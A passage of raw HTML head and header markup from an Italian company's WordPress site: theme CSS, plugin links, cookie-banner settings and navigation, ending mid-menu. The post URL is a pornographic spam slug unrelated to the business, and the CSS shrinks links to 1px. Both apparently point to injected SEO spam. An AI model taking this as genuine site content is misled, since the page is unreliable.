0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://delfrio.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-astglobalcolor8 );}.elementor-kit-5 p{margin-block-end:0px;}.elementor-kit-5 a{color:#000000;font-size:1px;}.elementor-kit-5 h1{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h2{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h3{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h5{font-family:"Roboto", Sans-serif;}.elementor-kit-5 h6{font-family:"Roboto", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743486026' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://delfrio.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743485935' media='all' />
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delfrio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/delfrio.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://delfrio.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://delfrio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delfrio.it/wp-json/wp/v2/posts/1429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delfrio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://delfrio.it/sex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio/" />
<link rel='shortlink' href='https://delfrio.it/?p=1429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fsex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delfrio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelfrio.it%2Fsex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio%2F&#038;format=xml" />
<link rel="pingback" href="https://delfrio.it/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-180x180.png" />
<meta name="msapplication-TileImage" content="https://delfrio.it/wp-content/uploads/2021/11/cropped-cropped-logo-nuovosito-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1429 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.17 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigazione del sito principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://delfrio.it/" class="menu-link">Homepage</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://delfrio.it/la-nostra-storia/" class="menu-link">La Nostra Storia</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://delfrio.it/prodotti/" class="menu-link">Prodotti</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://delfrio.it/horeca/" class="menu-link">Horeca</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://delfrio.it/impegno-green/" class="menu-link">Impegno Green</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://delfrio.it/diventa-cliente/" class="menu-link">Diventa Cliente</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://delfrio.it/contatti/" class="menu-link">Contattaci</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-809"><a rel="privacy-policy" href="https://delfrio.it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-text" aria-label="Link icona dell&#039;account" href=https://delfrio.it/wp-login.php?redirect_to=https%3A%2F%2Fdelfrio.it%2Fsex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio target=_blank  >
													<span class="ast-header-account-text">Accedi</span>
											</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://delfrio.it/" class="custom-logo-link" rel="home"><img width="226" height="70" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png" class="custom-logo" alt="Delfrio" decoding="async" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 226px) 100vw, 226px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
